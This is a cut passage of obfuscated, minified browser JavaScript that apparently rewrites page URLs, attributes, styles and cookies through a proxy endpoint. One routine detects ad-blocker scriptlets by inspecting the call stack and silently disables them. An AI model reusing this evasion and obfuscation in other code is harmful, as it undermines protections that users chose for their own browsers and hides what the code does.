n=(0,ft.oY)({protectUrlContext:i,value:t,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m});s.A[r(634)](u)[r(4030)][r(2973)](a,e,n)}}const o=s.A[r(634)](u)[r(2864)][r(2973)](a,r(2054));if(o&&r(2515)==typeof o)if(o[r(483)]("#")&&p(o[r(1639)](1)))s.A[r(634)](u)[r(4030)][r(2973)](a,r(2054),"#"+(0,d.md)(o[r(1639)](1)));else{const t=new URL(o,c);g(t[r(3807)])&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(2054),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(1374)],endpoint:n.A[r(2743)],baseUrl:c}))}}else if(r(1649)===w){const t=s.A[r(634)](u)[r(2864)][r(2973)](a,r(793));if(t&&r(2515)==typeof t&&p(t)){const e=(0,d.md)(t);s.A[r(634)](u)[r(4030)][r(2973)](a,r(793),e)}}else if(r(1503)===w){if(r(2188)===a[r(1975)](r(1637))&&!(0,e.Gy)(i)){let t=s.A[r(634)](u)[r(1589)][r(634)][r(2973)](a);t&&(t=s.A[r(634)](u)[r(1231)][r(2973)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),s.A[r(634)](u)[r(1589)][r(389)][r(2973)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:i,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(1503)!==i[e(2376)][e(2001)]())return;const d=s.A[e(634)](n)[e(1589)][e(634)][e(2973)](i);d&&s.A[e(634)](n)[e(1589)][e(389)][e(2973)](i,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:i,element:a,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}const y=s.A[r(634)](u)[r(1084)][r(634)][r(2973)](a);for(const t of Array[r(508)](y))p(t)&&y[r(2037)](t,(0,d.md)(t));const v=s.A[r(634)](u)[r(2864)][r(2973)](a,r(3446));v&&p(v)&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(3446),(0,d.zp)(v));const x=s.A[r(634)](u)[r(2864)][r(2973)](a,r(3095));x&&p(x)&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(3095),(0,d.md)(x));const A=s.A[r(634)](u)[r(1737)][r(634)][r(2973)](a);A&&p(A)&&s.A[r(634)](u)[r(1737)][r(389)][r(2973)](a,(0,d.md)(A));const k=s.A[r(634)](u)[r(2864)][r(2973)](a,r(685));a instanceof u[r(638)]&&k&&r(2515)==typeof k&&k[r(1487)]>0&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(685),r(3991)+k);const _=s.A[r(634)](u)[r(2864)][r(2973)](a,r(3706));a instanceof u[r(638)]&&_&&r(2515)==typeof _&&_[r(1487)]>0&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(3706),r(3991)+_);const M=s.A[r(634)](u)[r(2864)][r(2973)](a,r(1503));if(M){const t=(0,zt.e)((0,ft.Vd)({protectUrlContext:i,style:M,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m}));s.A[r(634)](u)[r(4030)][r(2973)](a,r(1503),t)}const z=[r(3262),r(3501)];for(const t of z){if(!p(t))continue;const e=s.A[r(634)](u)[r(2864)][r(2973)](a,t);e&&(s.A[r(634)](u)[r(1838)][r(2973)](a,t),s.A[r(634)](u)[r(4030)][r(2973)](a,(0,d.md)(t),e))}if(a instanceof u[r(638)]){const t=s.A[r(634)](u)[r(3936)][r(634)][r(2973)](a),e=Object[r(2828)](t);for(const n of e){const e=l(n);E=r(457)+e,(!m||m(E))&&!(0,d._)(E)&&(t[(0,d.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof u[r(3549)])for(let t=0;t<a[r(2424)][r(1800)][r(1487)];t++)Tt({_window:u,protectUrlContext:i,node:a[r(2424)][r(1800)][t],baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:c,baseUrl:u,_window:i,idFilter:h,urlFilter:f,attributeFilter:m}),c[o(1800)][o(3384)]((t=>{Tt({protectUrlContext:a,node:t,baseUrl:u,_window:i,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ct=function(r,o){const i=t;let a=arguments[i(1487)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[i(483)](i(3782)))return r;const c=decodeURIComponent(r[i(1639)](15));if(!c[i(969)](n.A[i(2743)])){const t=i(635)[i(1093)](At,i(2750))[i(1093)]((0,e.Wq)({protectUrlContext:o,url:n.A[i(2743)]+i(1969),kind:e.MN[i(2590)],baseUrl:s.A[i(634)](a)[i(3165)][i(634)][i(1684)](a[i(1815)]),endpoint:n.A[i(2743)]}),i(2658))[i(1093)]((0,kt.x)().id,i(4105))+Ut({_window:a,protectUrlContext:o,html:c});return i(3782)+encodeURIComponent(t)}return r};var Wt=i(5615),Lt=i(4322),jt=i(3772);class Ht{static[t(634)](e,n){const r=t;let o=Ht[r(1372)][r(634)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2u;if(r(852)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(583)]("*"):c[s(583)]("*",n),(null!=o?o:i)[s(2871)](s(1402))[s(2973)](null!==(a=this[s(810)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3799),r(2435),r(518),r(713),r(460),r(2248),r(3632),r(918),r(1548),r(2066),r(3410),r(1996),r(555),r(996),r(3682),r(3213),r(1230),r(2855),r(648),r(1387),r(1404),r(890),r(3463),r(3636),r(4009),r(1521),r(1653),r(2952),r(3400)][r(969)](e)&&r(532)==typeof o?o[r(3954)](t):o}}),Ht[r(1372)][r(389)](n,o)),o;var i,s}}(0,u.A)(Ht,t(1372),new Map);const Ot=(e,n)=>{const r=t;if(r(2515)!=typeof e||r(2515)!=typeof n)return!1;const o=e[r(1487)],i=n[r(1487)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(1487)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(1487)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var It=i(7499);function Vt(e){const n=t,r=(new TextEncoder)[n(589)](e);let o="";for(const t of r)o+=String[n(3543)](t);return btoa(o)}function qt(t,e,n){return r=>{const o=a2u;var i;const s=o(2811)==typeof(null==r?void 0:r[o(385)])?r[o(385)]:!(null==r||null===(i=r[o(385)])||void 0===i||!i[o(1054)]),a=o(2811)==typeof n?n:!(null==n||!n[o(1054)]);return r[o(752)]===t&&s===a&&e===r[o(3122)]}}const Rt=e=>{const n=t;if(e[n(697)])return;e[n(697)]=!0;const r=e[n(3270)][n(2167)],o=e[n(3270)][n(3265)],i=()=>{const t=n,e=(new Error)[t(411)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3515)](e))};e[n(3270)][n(2167)]=function(){const t=n;return i()?arguments[t(1487)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3270)][n(3265)]=function(){const t=n;return i()?arguments[t(1487)]<=0?void 0:arguments[0]:o(...arguments)}};function Ft(e,n){const r=t;n[r(375)]||n[r(3643)]||(n[r(375)]=!0,n[r(697)]||a.A[r(3765)](r(2340)),s.A[r(990)](n),Dt(e,n),Pt(n[r(1815)]))}const Pt=e=>{const n=t;e[n(3713)]=[],e[n(3799)](n(1970),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(2093)][n(3807)]}catch(t){r=!1}return r}const Dt=(r,o)=>{const i=t;{const t=o[i(808)][i(1071)][i(2278)],e=o[i(3270)][i(3909)](o[i(808)][i(1071)],i(2278));t&&e&&e[i(1156)]&&e[i(436)]&&s.A[i(634)](o)[i(707)][i(2973)](t)[i(969)](i(2536))&&o[i(3270)][i(2167)](o[i(808)][i(1071)],i(2278),{get:function(){}})}Qt(o,i(2871),i(3860),(function(){const t=i;if(this[t(3224)])return t(1912)[t(1093)](this[t(368)],t(2286));for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(634)](o)[t(707)][t(2973)](this,...n)})),Zt(o,i(1386),i(1423),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(3794)][t(634)][t(2973)](this,...n);return a?(0,ft.QS)(a):a},set:function(t){const e=i;for(var n=arguments[e(1487)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return s.A[e(634)](o)[e(3794)][e(389)][e(2973)](this,e(2515)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...a}):t),t}}),Qt(o,i(1386),i(1384),(function(t){const e=i;if(this[e(2994)])return this[t];for(var n=arguments[e(1487)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(634)](o)[e(770)][e(2973)](this,t,...r)})),Qt(o,i(1386),i(1745),(function(t,e){const n=i;if(this[n(2994)])return this[t]=e;for(var a=arguments[n(1487)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];s.A[n(634)](o)[n(3083)][n(2973)](this,t,n(2515)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...c)})),Qt(o,i(3433),i(1388),(function(t,e){const n=i;return s.A[n(634)](o)[n(2394)][n(2973)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Qt(o,i(3433),i(2012),(function(t){const e=i,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return s.A[e(634)](o)[e(1453)][e(2973)](this,n)})),Zt(o,i(1818),i(2033),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(3321)][t(634)][t(2973)](this,...n);return a?a[t(2919)](";")[t(1666)]((e=>e[t(450)]()))[t(1666)]((e=>{const n=t,r=e[n(3597)]("=");return[e[n(3932)](0,r),e[n(3932)](r+1)]}))[t(1666)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(2919)](";");if(i)return[i,o]}return[r,o]}))[t(1666)]((e=>{const n=t;let[r,o]=e;return""[n(1093)](r,"=")[n(1093)](o)}))[t(3478)]("; "):a},set:function(t){const a=i,c=Kt(o)||new URL(o[a(2093)][a(3807)]);for(var l=arguments[a(1487)],u=new Array(l>1?l-1:0),h=1;h<l;h++)u[h-1]=arguments[h];const f=s.A[a(634)](o)[a(3321)][a(634)][a(2973)](this,...u),m=f?f[a(2919)](";")[a(1666)]((t=>t[a(450)]()))[a(1666)]((t=>{const e=a,n=t[e(3597)]("=");return[t[e(3932)](0,n),t[e(3932)](n+1)]}))[a(2918)]((t=>{let[e,n]=t;return(0,d._)(e)}))[a(1666)]((t=>{const e=a;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(2919)](";")]}))[a(1666)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Lt[a(2935)])(g,{decodeValues:!1}));var g,w;if(void 0===p[a(909)]&&(p[a(909)]=o[a(1651)][a(1793)]),w=(w=p[a(909)])[a(483)](".")?w[a(1639)](1):w,c[a(1793)]===r[a(3640)]&&(!w||c[a(1793)][a(3846)](w)))return s.A[a(634)](o)[a(3321)][a(389)][a(2973)](this,t,...u);const b=function(t,n,r,o,i){const s=a,c=new URL((0,e.EW)(n[s(2093)][s(3807)])?(0,e.sH)(n[s(2093)][s(3807)])[s(1139)]:n[s(2093)][s(3807)]);if(!i[s(1076)])if("/"===c[s(3884)])i[s(1076)]="/";else{const t=c[s(3884)][s(2919)]("/")[s(1639)](0,-1)[s(3478)]("/");i[s(1076)]=t||"/"}return i[s(909)]||(i[s(909)]=c[s(1793)]),i[s(909)][s(483)](".")||(i[s(909)]="."+i[s(909)]),((t,n,r,o)=>{const i=s,a=r[i(3524)]((t=>t[i(368)]===o[i(368)]&&t[i(909)]===o[i(909)]&&t[i(1076)]===o[i(1076)])),c=a?a[i(3066)]:(0,d.md)(""[i(1093)](o[i(909)],";")[i(1093)](o[i(1076)],";")[i(1093)](o[i(368)]),(0,jt.$o)()),l={httpOnly:o[i(3181)],maxAge:o[i(1088)],encode:t=>t};return l[i(1076)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(3640)]);if("v7"===t[r(2910)])return"/"[r(1093)](e.lv,"/")[r(1093)](t[r(3640)],"/")[r(1093)]((0,dt.Y_)(t[r(4039)]),"/")[r(1093)](o);if("v8"===t[r(2910)])return"/"[r(1093)](e.ep,"/")[r(1093)](t[r(3640)],"/")[r(1093)]((0,dt.Y_)(t[r(4039)]),"/")[r(1093)](o);if("v9"===t[r(2910)])return"/"[r(1093)](e.ZM,"/")[r(1093)](t[r(3640)],"/")[r(1093)](o);if(r(1602)===t[r(2910)])return"/"[r(1093)](e.Ph,"/")[r(1093)](t[r(3640)],"/")[r(1093)](o);if(r(2768)===t[r(2910)])return"/"[r(1093)](e.g3,"/")[r(1093)](t[r(3640)],"/")[r(1093)](o);if(r(2075)===t[r(2910)])return"/"[r(1093)](e.qF,"/")[r(1093)](t[r(3640)],"/")[r(1093)](o);throw new Error(r(1646)[r(1093)](t))}(t,o[i(909)]),l[i(909)]=new URL((0,N.aV)(n))[i(1793)],l[i(3912)]=!0,l[i(2008)]=i(4071),o[i(3561)]&&!isNaN(o[i(3561)][i(1773)]())&&(l[i(3561)]=o[i(3561)]),(0,Wt.l)(c,o[i(540)],l)})(t,r,o,i)}(r,o,n.A[a(2743)],m,p);return s.A[a(634)](o)[a(3321)][a(389)][a(2973)](this,b,...u)}}),Qt(o,i(1818),i(1381),(function(t){const e=i;return s.A[e(634)](o)[e(3786)][e(2973)](this,(0,d.md)(t))})),Qt(o,i(1815),i(1381),(function(t){const e=i;return e(2515)!=typeof t&&(t=o[e(2628)](t)),s.A[e(634)](o)[e(2383)][e(2973)](this,(0,d.md)(t))})),Qt(o,i(1818),i(1354),(function(t){const e=i;return s.A[e(634)](o)[e(2164)][e(2973)](this,(0,d.md)(t))})),Qt(o,i(1818),i(3454),(function(t){const e=i;return t=(0,It.w4)(t),s.A[e(634)](o)[e(1712)][e(2973)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,i(1818),i(3317),(function(t){const e=i;return t=(0,It.w4)(t),s.A[e(634)](o)[e(3312)][e(2973)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,i(1818),i(3634),(function(t){const a=i;let c=t[a(3860)]();if(0===c[a(1487)])return s.A[a(634)](o)[a(3263)][a(2973)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[a(1191)](l)&&(c=c[a(439)](l,((t,i)=>{const c=a,l=(0,e.Wq)({protectUrlContext:r,url:i,kind:e.MN[c(2590)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]});return c(779)[c(1093)](l,"')")})));let u=Ut({_window:o,protectUrlContext:r,html:c,docBaseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](this)})||c;if(c[a(969)](a(3311))&&c[a(969)](a(1836))&&!c[a(969)](a(3380))&&u[a(969)](a(3380))&&(u=u[a(1639)](0,u[a(1679)](a(3380)))),!c[a(969)]("\n")&&c[a(483)](a(846))&&c[a(2919)]("<")[a(1487)]-1==1&&!c[a(969)](a(2134))&&u[a(3846)](a(2134))&&(u=u[a(1639)](0,u[a(1679)](a(2134)))),c[a(483)](a(3714))&&c[a(3846)](a(3294))){const t=a(3339)[a(1093)]((0,d.md)(a(1947)),'">');u=u[a(1639)](0,u[a(1679)](t)+t[a(1487)])}const h=s.A[a(634)](o)[a(3263)][a(2973)](this,u);return this[a(3913)]&&(Pt(o[a(1815)]),Y(this[a(3913)]),lt(this[a(3913)]),f[a(1616)](this[a(3913)]),o[a(1862)]&&o[a(1862)]()),h})),Qt(o,i(1818),i(1429),(function(t){return this[i(3634)](t+"\n")})),Qt(o,i(1481),i(1381),(function(t){const e=i;return s.A[e(634)](o)[e(3665)][e(2973)](this,(0,d.md)(t))})),Qt(o,i(1481),i(3454),(function(t){const e=i;return t=(0,It.w4)(t),s.A[e(634)](o)[e(1289)][e(2973)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,i(1481),i(3317),(function(t){const e=i;return t=(0,It.w4)(t),s.A[e(634)](o)[e(2266)][e(2973)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,i(3108),i(679),(function(t,e){const n=i;return n(761)!==e?s.A[n(634)](o)[n(1719)][n(2973)](this,t,e):s.A[n(634)](o)[n(1719)][n(2973)](this,Ut({_window:o,protectUrlContext:r,html:t}),e)})),Zt(o,i(3035),i(3483),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(1900)][t(634)][t(2973)](this,...n);return(0,d._)(a)?(0,d.ks)(a):a},set:function(t){const e=i;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(1487)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(634)](o)[e(3458)][e(389)][e(2973)](this,t,...r)}}),Gt(o,i(3035),i(945),{get:function(t,e){const n=i,r=t[e];return r?n(1487)===e?r:n(532)==typeof r?e===(null===(s=o[n(2023)])||void 0===s?void 0:s[n(2402)])?function(){const e=n,i=r[e(2973)](t);return new(o[e(3510)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2357)===n?function(){const e=r,n=o[e(2973)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(540)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(368)===e&&o[n(483)](n(457))){const t=o[n(1639)](5);return(0,d._)(t)?n(457)+(0,d.ks)(t):o}return o}}):r(532)==typeof o?o[r(3954)](t):o:o}}):n}:r(532)==typeof o?o[r(3954)](t):o:o}})}:r[n(3954)](t):new(o[n(3510)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(532)==typeof o)return o[r(3954)](t);if(r(368)===e&&o[r(483)](r(457))){const t=o[r(1639)](5);return r(457)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var s}},null),Gt(o,i(3035),i(1415),{get:function(t,e){const n=i,r=t[e];if(!r)return r;if(n(3453)===e)return function(){const e=n,o=[];for(var i=arguments[e(1487)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3384)]((t=>{o[e(583)]((0,d.md)(t))})),r[e(1684)](t,[...o])};if(n(1080)===e)return function(e){return r[n(1684)](t,[(0,d.md)(e)])};if(n(3310)===e)return function(){const e=n;for(var o=arguments[e(1487)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(1666)]((t=>(0,d.md)(t)));return r[e(1684)](t,[...a])};if(n(723)===e)return function(e,o){return r[n(1684)](t,[(0,d.md)(e),o])};if(n(2037)===e)return function(e,o){return r[n(1684)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(540)===e)return r[n(2919)](" ")[n(1666)]((t=>t[n(450)]()))[n(1666)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3478)](" ");if(e===o[n(2023)][n(2402)])return function(){const e=n,i=r[e(2973)](t);return new(o[e(3510)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2357)===n?function(){const e=r,n=i[e(2973)](t);return n?new(o[e(3510)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(540)===n?(0,d._)(o)?(0,d.ks)(o):o:r(532)==typeof o?o[r(3954)](t):o:o}}):n}:r(532)==typeof i?i[r(3954)](t):i:i}})};if(n(2515)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(532)==typeof r?r[n(3954)](t):r},set:function(t,e,n){const r=i;return r(540)===e&&(n=n[r(2919)](" ")[r(1666)]((t=>t[r(450)]()))[r(1666)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(3478)](" ")),t[e]=n,!0}},(function(t){const e=i;return t=t[e(2919)](" ")[e(1666)]((t=>t[e(450)]()))[e(1666)]((t=>(0,d.md)(t)))[e(3478)](" "),s.A[e(634)](o)[e(4030)][e(2973)](this,e(3902),t),t}),(()=>!0)),Zt(o,i(3035),i(3942),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(634)](o)[t(3458)][t(634)][t(2973)](this,...n)[t(2919)](" ")[t(1666)]((e=>e[t(450)]()))[t(1666)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(3478)](" ")},set:function(t){const e=i,n=t[e(2919)](" ")[e(1666)]((t=>t[e(450)]()))[e(1666)]((t=>(0,d.md)(t)))[e(3478)](" ");for(var r=arguments[e(1487)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return s.A[e(634)](o)[e(3458)][e(389)][e(2973)](this,n,...a)}}),Qt(o,i(3035),i(2904),(function(t){const e=i;return s.A[e(634)](o)[e(3028)][e(2973)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Qt(o,i(3035),i(1975),(function(t){const n=i;if(t[n(483)](n(457))){const e=t[n(1639)](5)[n(2001)]();(0,d._)(e)||(t=n(457)+(0,d.md)(e))}let r="";return r=n(3262)===t||n(3501)===t||n(3375)===t?s.A[n(634)](o)[n(2864)][n(2973)](this,(0,d.md)(t)):s.A[n(634)](o)[n(2864)][n(2973)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):n(3902)===t?r=r[n(2919)](" ")[n(1666)]((t=>t[n(450)]()))[n(1666)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3478)](" "):n(3706)===t||n(685)===t?n(2515)==typeof r&&r[n(483)](n(3991))&&(r=r[n(1639)](3)):(()=>!!(n(2914)===this[n(2376)][n(2001)]()&&n(615)===t&&(0,e.EW)(r)||n(2645)===this[n(2376)][n(2001)]()&&n(615)===t&&(0,e.EW)(r)||n(1720)===this[n(2376)][n(2001)]()&&n(615)===t&&(0,e.EW)(r)||n(1855)===this[n(2376)][n(2001)]()&&n(3807)===t&&(0,e.EW)(r)||"a"===this[n(2376)][n(2001)]()&&n(3807)===t&&(0,e.EW)(r)||n(378)===this[n(2376)][n(2001)]()&&n(615)===t&&(0,e.EW)(r)||n(1626)===this[n(2376)][n(2001)]()&&n(615)===t&&(0,e.EW)(r)||n(916)===this[n(2376)][n(2001)]()&&n(2772)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(1139)]:n(2645)===this[n(2376)][n(2001)]()&&n(2240)===t||n(1626)===this[n(2376)][n(2001)]()&&n(2240)===t?r=Nt(r):n(916)===this[n(2376)][n(2001)]()&&n(2974)===t&&(0,d._)(r)||this[n(2376)][n(2001)]()[n(483)](n(3657))&&n(1626)===t&&(0,d._)(r)||n(3095)===t&&(0,d._)(r)?r=(0,d.ks)(r):n(3446)===t&&(0,d._)(r)?r=(0,d.xE)(r):n(3276)===t&&(r=Mt(r)),n(1503)===t&&(r=(0,zt.H)(r)),r):r})),Qt(o,i(3035),i(1354),(function(t){const e=i;return s.A[e(634)](o)[e(687)][e(2973)](this,(0,d.md)(t))})),Qt(o,i(3035),i(3406),(function(t){const e=i;if(t[e(483)](e(457))){const n=t[e(1639)](5)[e(2001)]();(0,d._)(n)||(t=e(457)+(0,d.md)(n))}return s.A[e(634)](o)[e(3272)][e(2973)](this,t)})),Zt(o,i(3035),"id",{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(1737)][t(634)][t(2973)](this,...n);return(0,d._)(a)?(0,d.ks)(a):a},set:function(t){const e=i;e(2515)!=typeof t&&(t=o[e(2628)](t)),xt(o,t);for(var n=arguments[e(1487)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(634)](o)[e(1737)][e(389)][e(2973)](this,(0,d.md)(t),...r)}}),Zt(o,i(3035),i(2560),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(2829)][t(634)][t(2973)](this,...n);return t(1503)===this[t(2376)][t(2001)]()?(0,ft.sR)(a):a},set:function(t){const e=i;for(var n=arguments[e(1487)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(1503)===this[e(2376)][e(2001)]())return s.A[e(634)](o)[e(2829)][e(389)][e(2973)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...a);if(e(1720)===this[e(2376)][e(2001)]())return s.A[e(634)](o)[e(2829)][e(389)][e(2973)](this,t,...a);const l=t[e(3860)]();return this instanceof o[e(3549)]&&l[e(969)](e(4041))?s.A[e(634)](o)[e(2829)][e(389)][e(2973)](this,t,...a):s.A[e(634)](o)[e(2829)][e(389)][e(2973)](this,Ut({_window:o,protectUrlContext:r,html:t}),...a)}}),Zt(o,i(3035),i(2098),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(1761)][t(634)][t(2973)](this,...n);return t(1503)===this[t(2376)][t(2001)]()?(0,ft.sR)(a):a},set:function(t){const e=i,n=t[e(3860)]();for(var a=arguments[e(1487)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return this instanceof o[e(3549)]&&n[e(969)](e(4041))?s.A[e(634)](o)[e(1761)][e(389)][e(2973)](this,t,...c):s.A[e(634)](o)[e(1761)][e(389)][e(2973)](this,Ut({_window:o,protectUrlContext:r,html:t}),...c)}}),Qt(o,i(3035),i(2439),(function(t,e){const n=i;return s.A[n(634)](o)[n(1670)][n(2973)](this,t,this instanceof o[n(638)]&&n(1503)!==this[n(2376)][n(2001)]()?Ut({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Qt(o,i(3035),i(3454),(function(t){const e=i;return t=(0,It.w4)(t),s.A[e(634)](o)[e(593)][e(2973)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,i(3035),i(3317),(function(t){const e=i;return t=(0,It.w4)(t),s.A[e(634)](o)[e(614)][e(2973)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,i(3035),i(845),(function(t){const e=i;if(t[e(483)](e(457))){const n=t[e(1639)](5)[e(2001)]();(0,d._)(n)||(t=e(457)+(0,d.md)(n))}return s.A[e(634)](o)[e(1838)][e(2973)](this,t)})),Qt(o,i(3035),i(2526),(function(t){const e=i;return!!t&&s.A[e(634)](o)[e(2378)][e(2973)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const u=[i(2079),i(2559),i(1492),i(1876),i(908),i(2975),i(2929)],h=["id",i(3902),i(685),i(3706),i(615),i(1445),i(2240),i(3807),i(1229),"as",i(2984),i(1493),i(3498),i(3095),i(3446),i(3262),i(3501),i(3375),i(1503),...u];Qt(o,i(3035),i(1778),(function(t,a){const c=i;t=t[c(2001)]();let l=String(a);const h=this[c(2376)][c(2001)]();if("id"!==t||(0,d._)(l))if(c(3902)===t)l=l[c(2919)](" ")[c(1666)]((t=>t[c(450)]()))[c(1666)]((t=>(0,d.md)(t)))[c(3478)](" ");else if(c(3706)===t||c(685)===t)l=c(3991)+l;else if(c(2914)===h)c(615)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(1562)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]}):c(1445)===t&&(l=c(635)[c(1093)](At,c(2750))[c(1093)]((0,e.Wq)({protectUrlContext:r,url:n.A[c(2743)]+c(1969),kind:e.MN[c(2590)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]}),c(2658))[c(1093)]((0,kt.x)().id,c(4105))+Ut({_window:o,protectUrlContext:r,html:l}));else if(c(2645)!==h&&c(3079)!==h||c(615)!==t)if(c(2645)!==h&&c(3079)!==h||c(2240)!==t)if(c(1720)===h&&c(615)===t)l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(2590)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]});else if(c(1855)===h){var f;const i=c(1229)===t?l:null===(f=s.A[c(634)](o)[c(2864)][c(2973)](this,c(1229)))||void 0===f?void 0:f[c(2001)](),a=c(3807)===t?l:s.A[c(634)](o)[c(2864)][c(2973)](this,c(3807)),u="as"===t?l:s.A[c(634)](o)[c(2864)][c(2973)](this,"as"),d=c(2773)===i||c(3046)===i&&c(1503)===u?e.MN[c(525)]:c(3046)===i&&c(1720)===u?e.MN[c(2590)]:e.MN[c(1374)];c(3807)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]}):a&&s.A[c(634)](o)[c(1220)][c(389)][c(2973)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:d,baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]}))}else if("a"!==h||c(3807)!==t||(0,e.EW)(l))if("a"===h&&c(3498)===t&&c(2515)==typeof 